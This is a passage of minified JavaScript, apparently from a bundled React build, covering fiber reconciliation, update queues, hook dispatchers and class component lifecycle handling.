a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Uo(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function lh(e){var t=e._init;return t(e._payload)}function Wy(e){function t(g,m){if(e){var y=g.deletions;y===null?(g.deletions=[m],g.flags|=16):y.push(m)}}function n(g,m){if(!e)return null;for(;m!==null;)t(g,m),m=m.sibling;return null}function r(g,m){for(g=new Map;m!==null;)m.key!==null?g.set(m.key,m):g.set(m.index,m),m=m.sibling;return g}function s(g,m){return g=Jn(g,m),g.index=0,g.sibling=null,g}function i(g,m,y){return g.index=y,e?(y=g.alternate,y!==null?(y=y.index,y<m?(g.flags|=2,m):y):(g.flags|=2,m)):(g.flags|=1048576,m)}function o(g){return e&&g.alternate===null&&(g.flags|=2),g}function a(g,m,y,_){return m===null||m.tag!==6?(m=_u(y,g.mode,_),m.return=g,m):(m=s(m,y),m.return=g,m)}function l(g,m,y,_){var w=y.type;return w===es?d(g,m,y.props.children,_,y.key):m!==null&&(m.elementType===w||typeof w=="object"&&w!==null&&w.$$typeof===On&&lh(w)===m.type)?(_=s(m,y.props),_.ref=li(g,m,y),_.return=g,_):(_=fa(y.type,y.key,y.props,null,g.mode,_),_.ref=li(g,m,y),_.return=g,_)}function u(g,m,y,_){return m===null||m.tag!==4||m.stateNode.containerInfo!==y.containerInfo||m.stateNode.implementation!==y.implementation?(m=Su(y,g.mode,_),m.return=g,m):(m=s(m,y.children||[]),m.return=g,m)}function d(g,m,y,_,w){return m===null||m.tag!==7?(m=kr(y,g.mode,_,w),m.return=g,m):(m=s(m,y),m.return=g,m)}function c(g,m,y){if(typeof m=="string"&&m!==""||typeof m=="number")return m=_u(""+m,g.mode,y),m.return=g,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case xo:return y=fa(m.type,m.key,m.props,null,g.mode,y),y.ref=li(g,null,m),y.return=g,y;case Zr:return m=Su(m,g.mode,y),m.return=g,m;case On:var _=m._init;return c(g,_(m._payload),y)}if(pi(m)||ri(m))return m=kr(m,g.mode,y,null),m.return=g,m;Uo(g,m)}return null}function f(g,m,y,_){var w=m!==null?m.key:null;if(typeof y=="string"&&y!==""||typeof y=="number")return w!==null?null:a(g,m,""+y,_);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case xo:return y.key===w?l(g,m,y,_):null;case Zr:return y.key===w?u(g,m,y,_):null;case On:return w=y._init,f(g,m,w(y._payload),_)}if(pi(y)||ri(y))return w!==null?null:d(g,m,y,_,null);Uo(g,y)}return null}function p(g,m,y,_,w){if(typeof _=="string"&&_!==""||typeof _=="number")return g=g.get(y)||null,a(m,g,""+_,w);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case xo:return g=g.get(_.key===null?y:_.key)||null,l(m,g,_,w);case Zr:return g=g.get(_.key===null?y:_.key)||null,u(m,g,_,w);case On:var C=_._init;return p(g,m,y,C(_._payload),w)}if(pi(_)||ri(_))return g=g.get(y)||null,d(m,g,_,w,null);Uo(m,_)}return null}function h(g,m,y,_){for(var w=null,C=null,S=m,k=m=0,M=null;S!==null&&k<y.length;k++){S.index>k?(M=S,S=null):M=S.sibling;var I=f(g,S,y[k],_);if(I===null){S===null&&(S=M);break}e&&S&&I.alternate===null&&t(g,S),m=i(I,m,k),C===null?w=I:C.sibling=I,C=I,S=M}if(k===y.length)return n(g,S),_e&&hr(g,k),w;if(S===null){for(;k<y.length;k++)S=c(g,y[k],_),S!==null&&(m=i(S,m,k),C===null?w=S:C.sibling=S,C=S);return _e&&hr(g,k),w}for(S=r(g,S);k<y.length;k++)M=p(S,g,k,y[k],_),M!==null&&(e&&M.alternate!==null&&S.delete(M.key===null?k:M.key),m=i(M,m,k),C===null?w=M:C.sibling=M,C=M);return e&&S.forEach(function(P){return t(g,P)}),_e&&hr(g,k),w}function v(g,m,y,_){var w=ri(y);if(typeof w!="function")throw Error(N(150));if(y=w.call(y),y==null)throw Error(N(151));for(var C=w=null,S=m,k=m=0,M=null,I=y.next();S!==null&&!I.done;k++,I=y.next()){S.index>k?(M=S,S=null):M=S.sibling;var P=f(g,S,I.value,_);if(P===null){S===null&&(S=M);break}e&&S&&P.alternate===null&&t(g,S),m=i(P,m,k),C===null?w=P:C.sibling=P,C=P,S=M}if(I.done)return n(g,S),_e&&hr(g,k),w;if(S===null){for(;!I.done;k++,I=y.next())I=c(g,I.value,_),I!==null&&(m=i(I,m,k),C===null?w=I:C.sibling=I,C=I);return _e&&hr(g,k),w}for(S=r(g,S);!I.done;k++,I=y.next())I=p(S,g,k,I.value,_),I!==null&&(e&&I.alternate!==null&&S.delete(I.key===null?k:I.key),m=i(I,m,k),C===null?w=I:C.sibling=I,C=I);return e&&S.forEach(function(U){return t(g,U)}),_e&&hr(g,k),w}function E(g,m,y,_){if(typeof y=="object"&&y!==null&&y.type===es&&y.key===null&&(y=y.props.children),typeof y=="object"&&y!==null){switch(y.$$typeof){case xo:e:{for(var w=y.key,C=m;C!==null;){if(C.key===w){if(w=y.type,w===es){if(C.tag===7){n(g,C.sibling),m=s(C,y.props.children),m.return=g,g=m;break e}}else if(C.elementType===w||typeof w=="object"&&w!==null&&w.$$typeof===On&&lh(w)===C.type){n(g,C.sibling),m=s(C,y.props),m.ref=li(g,C,y),m.return=g,g=m;break e}n(g,C);break}else t(g,C);C=C.sibling}y.type===es?(m=kr(y.props.children,g.mode,_,y.key),m.return=g,g=m):(_=fa(y.type,y.key,y.props,null,g.mode,_),_.ref=li(g,m,y),_.return=g,g=_)}return o(g);case Zr:e:{for(C=y.key;m!==null;){if(m.key===C)if(m.tag===4&&m.stateNode.containerInfo===y.containerInfo&&m.stateNode.implementation===y.implementation){n(g,m.sibling),m=s(m,y.children||[]),m.return=g,g=m;break e}else{n(g,m);break}else t(g,m);m=m.sibling}m=Su(y,g.mode,_),m.return=g,g=m}return o(g);case On:return C=y._init,E(g,m,C(y._payload),_)}if(pi(y))return h(g,m,y,_);if(ri(y))return v(g,m,y,_);Uo(g,y)}return typeof y=="string"&&y!==""||typeof y=="number"?(y=""+y,m!==null&&m.tag===6?(n(g,m.sibling),m=s(m,y),m.return=g,g=m):(n(g,m),m=_u(y,g.mode,_),m.return=g,g=m),o(g)):n(g,m)}return E}var Rs=Wy(!0),Vy=Wy(!1),Ua=or(null),Ba=null,ls=null,Qd=null;function Zd(){Qd=ls=Ba=null}function ef(e){var t=Ua.current;ve(Ua),e._currentValue=t}function Cc(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function ws(e,t){Ba=e,Qd=ls=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(at=!0),e.firstContext=null)}function Lt(e){var t=e._currentValue;if(Qd!==e)if(e={context:e,memoizedValue:t,next:null},ls===null){if(Ba===null)throw Error(N(308));ls=e,Ba.dependencies={lanes:0,firstContext:e}}else ls=ls.next=e;return t}var vr=null;function tf(e){vr===null?vr=[e]:vr.push(e)}function qy(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,tf(t)):(n.next=s.next,s.next=n),t.interleaved=n,wn(e,r)}function wn(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var An=!1;function nf(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Gy(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function mn(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Kn(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,oe&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,wn(e,n)}return s=r.interleaved,s===null?(t.next=t,tf(r)):(t.next=s.next,s.next=t),r.interleaved=t,wn(e,n)}function oa(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,jd(e,n)}}function uh(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function $a(e,t,n,r){var s=e.updateQueue;An=!1;var i=s.firstBaseUpdate,o=s.lastBaseUpdate,a=s.shared.pending;if(a!==null){s.shared.pending=null;var l=a,u=l.next;l.next=null,o===null?i=u:o.next=u,o=l;var d=e.alternate;d!==null&&(d=d.updateQueue,a=d.lastBaseUpdate,a!==o&&(a===null?d.firstBaseUpdate=u:a.next=u,d.lastBaseUpdate=l))}if(i!==null){var c=s.baseState;o=0,d=u=l=null,a=i;do{var f=a.lane,p=a.eventTime;if((r&f)===f){d!==null&&(d=d.next={eventTime:p,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,v=a;switch(f=t,p=n,v.tag){case 1:if(h=v.payload,typeof h=="function"){c=h.call(p,c,f);break e}c=h;break e;case 3:h.flags=h.flags&-65537|128;case 0:if(h=v.payload,f=typeof h=="function"?h.call(p,c,f):h,f==null)break e;c=we({},c,f);break e;case 2:An=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,f=s.effects,f===null?s.effects=[a]:f.push(a))}else p={eventTime:p,lane:f,tag:a.tag,payload:a.payload,callback:a.callback,next:null},d===null?(u=d=p,l=c):d=d.next=p,o|=f;if(a=a.next,a===null){if(a=s.shared.pending,a===null)break;f=a,a=f.next,f.next=null,s.lastBaseUpdate=f,s.shared.pending=null}}while(!0);if(d===null&&(l=c),s.baseState=l,s.firstBaseUpdate=u,s.lastBaseUpdate=d,t=s.shared.interleaved,t!==null){s=t;do o|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Lr|=o,e.lanes=o,e.memoizedState=c}}function ch(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var lo={},nn=or(lo),$i=or(lo),ji=or(lo);function _r(e){if(e===lo)throw Error(N(174));return e}function rf(e,t){switch(ge(ji,t),ge($i,e),ge(nn,lo),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ic(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=ic(t,e)}ve(nn),ge(nn,t)}function bs(){ve(nn),ve($i),ve(ji)}function Ky(e){_r(ji.current);var t=_r(nn.current),n=ic(t,e.type);t!==n&&(ge($i,e),ge(nn,n))}function sf(e){$i.current===e&&(ve(nn),ve($i))}var Se=or(0);function ja(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var pu=[];function of(){for(var e=0;e<pu.length;e++)pu[e]._workInProgressVersionPrimary=null;pu.length=0}var aa=Rn.ReactCurrentDispatcher,hu=Rn.ReactCurrentBatchConfig,Mr=0,Ee=null,Oe=null,Be=null,za=!1,Ei=!1,zi=0,ik=0;function We(){throw Error(N(321))}function af(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Kt(e[n],t[n]))return!1;return!0}function lf(e,t,n,r,s,i){if(Mr=i,Ee=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,aa.current=e===null||e.memoizedState===null?uk:ck,e=n(r,s),Ei){i=0;do{if(Ei=!1,zi=0,25<=i)throw Error(N(301));i+=1,Be=Oe=null,t.updateQueue=null,aa.current=dk,e=n(r,s)}while(Ei)}if(aa.current=Ha,t=Oe!==null&&Oe.next!==null,Mr=0,Be=Oe=Ee=null,za=!1,t)throw Error(N(300));return e}function uf(){var e=zi!==0;return zi=0,e}function Qt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Be===null?Ee.memoizedState=Be=e:Be=Be.next=e,Be}function Ot(){if(Oe===null){var e=Ee.alternate;e=e!==null?e.memoizedState:null}else e=Oe.next;var t=Be===null?Ee.memoizedState:Be.next;if(t!==null)Be=t,Oe=e;else{if(e===null)throw Error(N(310));Oe=e,e={memoizedState:Oe.memoizedState,baseState:Oe.baseState,baseQueue:Oe.baseQueue,queue:Oe.queue,next:null},Be===null?Ee.memoizedState=Be=e:Be=Be.next=e}return Be}function Hi(e,t){return typeof t=="function"?t(e):t}function mu(e){var t=Ot(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Oe,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var o=s.next;s.next=i.next,i.next=o}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var a=o=null,l=null,u=i;do{var d=u.lane;if((Mr&d)===d)l!==null&&(l=l.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var c={lane:d,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};l===null?(a=l=c,o=r):l=l.next=c,Ee.lanes|=d,Lr|=d}u=u.next}while(u!==null&&u!==i);l===null?o=r:l.next=a,Kt(r,t.memoizedState)||(at=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=l,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,Ee.lanes|=i,Lr|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function gu(e){var t=Ot(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var o=s=s.next;do i=e(i,o.action),o=o.next;while(o!==s);Kt(i,t.memoizedState)||(at=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Yy(){}function Xy(e,t){var n=Ee,r=Ot(),s=t(),i=!Kt(r.memoizedState,s);if(i&&(r.memoizedState=s,at=!0),r=r.queue,cf(Zy.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||Be!==null&&Be.memoizedState.tag&1){if(n.flags|=2048,Wi(9,Qy.bind(null,n,r,s,t),void 0,null),$e===null)throw Error(N(349));Mr&30||Jy(n,t,s)}return s}function Jy(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Ee.updateQueue,t===null?(t={lastEffect:null,stores:null},Ee.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Qy(e,t,n,r){t.value=n,t.getSnapshot=r,ev(t)&&tv(e)}function Zy(e,t,n){return n(function(){ev(t)&&tv(e)})}function ev(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Kt(e,n)}catch(r){return!0}}function tv(e){var t=wn(e,1);t!==null&&qt(t,e,1,-1)}function dh(e){var t=Qt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Hi,lastRenderedState:e},t.queue=e,e=e.dispatch=lk.bind(null,Ee,e),[t.memoizedState,e]}function Wi(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Ee.updateQueue,t===null?(t={lastEffect:null,stores:null},Ee.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function nv(){return Ot().memoizedState}function la(e,t,n,r){var s=Qt();Ee.flags|=e,s.memoizedState=Wi(1|t,n,void 0,r===void 0?null:r)}function kl(e,t,n,r){var s=Ot();r=r===void 0?null:r;var i=void 0;if(Oe!==null){var o=Oe.memoizedState;if(i=o.destroy,r!==null&&af(r,o.deps)){s.memoizedState=Wi(t,n,i,r);return}}Ee.flags|=e,s.memoizedState=Wi(1|t,n,i,r)}function fh(e,t){return la(8390656,8,e,t)}function cf(e,t){return kl(2048,8,e,t)}function rv(e,t){return kl(4,2,e,t)}function sv(e,t){return kl(4,4,e,t)}function iv(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function ov(e,t,n){return n=n!=null?n.concat([e]):null,kl(4,4,iv.bind(null,t,e),n)}function df(){}function av(e,t){var n=Ot();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&af(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function lv(e,t){var n=Ot();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&af(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function uv(e,t,n){return Mr&21?(Kt(n,t)||(n=hy(),Ee.lanes|=n,Lr|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,at=!0),e.memoizedState=n)}function ok(e,t){var n=fe;fe=n!==0&&4>n?n:4,e(!0);var r=hu.transition;hu.transition={};try{e(!1),t()}finally{fe=n,hu.transition=r}}function cv(){return Ot().memoizedState}function ak(e,t,n){var r=Xn(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},dv(e))fv(t,n);else if(n=qy(e,t,n,r),n!==null){var s=et();qt(n,e,r,s),pv(n,t,r)}}function lk(e,t,n){var r=Xn(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(dv(e))fv(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(s.hasEagerState=!0,s.eagerState=a,Kt(a,o)){var l=t.interleaved;l===null?(s.next=s,tf(t)):(s.next=l.next,l.next=s),t.interleaved=s;return}}catch(u){}finally{}n=qy(e,t,s,r),n!==null&&(s=et(),qt(n,e,r,s),pv(n,t,r))}}function dv(e){var t=e.alternate;return e===Ee||t!==null&&t===Ee}function fv(e,t){Ei=za=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function pv(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,jd(e,n)}}var Ha={readContext:Lt,useCallback:We,useContext:We,useEffect:We,useImperativeHandle:We,useInsertionEffect:We,useLayoutEffect:We,useMemo:We,useReducer:We,useRef:We,useState:We,useDebugValue:We,useDeferredValue:We,useTransition:We,useMutableSource:We,useSyncExternalStore:We,useId:We,unstable_isNewReconciler:!1},uk={readContext:Lt,useCallback:function(e,t){return Qt().memoizedState=[e,t===void 0?null:t],e},useContext:Lt,useEffect:fh,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,la(4194308,4,iv.bind(null,t,e),n)},useLayoutEffect:function(e,t){return la(4194308,4,e,t)},useInsertionEffect:function(e,t){return la(4,2,e,t)},useMemo:function(e,t){var n=Qt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Qt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ak.bind(null,Ee,e),[r.memoizedState,e]},useRef:function(e){var t=Qt();return e={current:e},t.memoizedState=e},useState:dh,useDebugValue:df,useDeferredValue:function(e){return Qt().memoizedState=e},useTransition:function(){var e=dh(!1),t=e[0];return e=ok.bind(null,e[1]),Qt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Ee,s=Qt();if(_e){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),$e===null)throw Error(N(349));Mr&30||Jy(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,fh(Zy.bind(null,r,i,e),[e]),r.flags|=2048,Wi(9,Qy.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Qt(),t=$e.identifierPrefix;if(_e){var n=hn,r=pn;n=(r&~(1<<32-Vt(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=zi++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=ik++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},ck={readContext:Lt,useCallback:av,useContext:Lt,useEffect:cf,useImperativeHandle:ov,useInsertionEffect:rv,useLayoutEffect:sv,useMemo:lv,useReducer:mu,useRef:nv,useState:function(){return mu(Hi)},useDebugValue:df,useDeferredValue:function(e){var t=Ot();return uv(t,Oe.memoizedState,e)},useTransition:function(){var e=mu(Hi)[0],t=Ot().memoizedState;return[e,t]},useMutableSource:Yy,useSyncExternalStore:Xy,useId:cv,unstable_isNewReconciler:!1},dk={readContext:Lt,useCallback:av,useContext:Lt,useEffect:cf,useImperativeHandle:ov,useInsertionEffect:rv,useLayoutEffect:sv,useMemo:lv,useReducer:gu,useRef:nv,useState:function(){return gu(Hi)},useDebugValue:df,useDeferredValue:function(e){var t=Ot();return Oe===null?t.memoizedState=e:uv(t,Oe.memoizedState,e)},useTransition:function(){var e=gu(Hi)[0],t=Ot().memoizedState;return[e,t]},useMutableSource:Yy,useSyncExternalStore:Xy,useId:cv,unstable_isNewReconciler:!1};function Bt(e,t){if(e&&e.defaultProps){t=we({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ic(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:we({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Tl={isMounted:function(e){return(e=e._reactInternals)?$r(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=et(),s=Xn(e),i=mn(r,s);i.payload=t,n!=null&&(i.callback=n),t=Kn(e,i,s),t!==null&&(qt(t,e,s,r),oa(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=et(),s=Xn(e),i=mn(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=Kn(e,i,s),t!==null&&(qt(t,e,s,r),oa(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=et(),r=Xn(e),s=mn(n,r);s.tag=2,t!=null&&(s.callback=t),t=Kn(e,s,r),t!==null&&(qt(t,e,r,n),oa(t,e,r))}};function ph(e,t,n,r,s,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!Di(n,r)||!Di(s,i):!0}function hv(e,t,n){var r=!1,s=tr,i=t.contextType;return typeof i=="object"&&i!==null?i=Lt(i):(s=ct(t)?Pr:Ke.current,r=t.contextTypes,i=(r=r!=null)?Is(e,s):tr),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Tl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function hh(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Tl.enqueueReplaceState(t,t.state,null)}function xc(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},nf(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Lt(i):(i=ct(t)?Pr:Ke.current,s.context=Is(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Ic(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Tl.enqueueReplaceState(s,s.state,null),$a(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function Ps(e,t){try{var n="",r=t;do n+=BE(r),r=r.return;while(r);var s=n}catch(i){s="\nError generating stack: "+i.message+"\n"+i.stack}return{value:e,source:t,stack:s,digest:null}}function yu(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function Rc(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var fk=typeof WeakMap=="function"?WeakMap:Map;function mv(e,t,n){n=mn(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Va||(Va=!0,Uc=r),Rc(e,t)},n}function gv(e,t,n){n=mn(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){Rc(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Rc(e,t),typeof r!="function"&&(Yn===null?Yn=new Set([this]):Yn.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function mh(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new fk;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Ik.bind(null,e,t,n),t.then(e,e))}function gh(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function yh(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=mn(-1,1),t.tag=2,Kn(n,t,1))),n.lanes|=1),e)}var pk=Rn.ReactCurrentOwner,at=!1;function Qe(e,t,n,r){t.child=e===null?Vy(t,null,n,r):Rs(t,e.child,n,r)}function vh(e,t,n,r,s){n=n.render;var i=t.ref;return ws(t,s),r=lf(e,t,n,r,i,s),n=uf(),e!==null&&!at?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,kn(e,t,s)):(_e&&n&&Yd(t),t.flags|=1,Qe(e,t,r,s),t.child)}function _h(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!_f(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,yv(e,t,i,r,s)):(e=fa(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:Di,n(o,r)&&e.ref===t.ref)return kn(e,t,s)}return t.flags|=1,e=Jn(i,r),e.ref=t.ref,e.return=t,t.child=e}function yv(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(Di(i,r)&&e.ref===t.ref)if(at=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(at=!0);else return t.lanes=e.lanes,kn(e,t,s)}return bc(e,t,n,r,s)}function vv(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},ge(cs,ht),ht|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,ge(cs,ht),ht|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,ge(cs,ht),ht|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,ge(cs,ht),ht|=r;return Qe(e,t,s,n),t.child}function _v(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function bc(e,t,n,r,s){var i=ct(n)?Pr:Ke.current;return i=Is(t,i),ws(t,s),n=lf(e,t,n,r,i,s),r=uf(),e!==null&&!at?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,kn(e,t,s)):(_e&&r&&Yd(t),t.flags|=1,Qe(e,t,n,s),t.child)}function Sh(e,t,n,r,s){if(ct(n)){var i=!0;Aa(t)}else i=!1;if(ws(t,s),t.stateNode===null)ua(e,t),hv(t,n,r),xc(t,n,r,s),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var l=o.context,u=n.contextType;typeof u=="object"&&u!==null?u=Lt(u):(u=ct(n)?Pr:Ke.current,u=Is(t,u));var 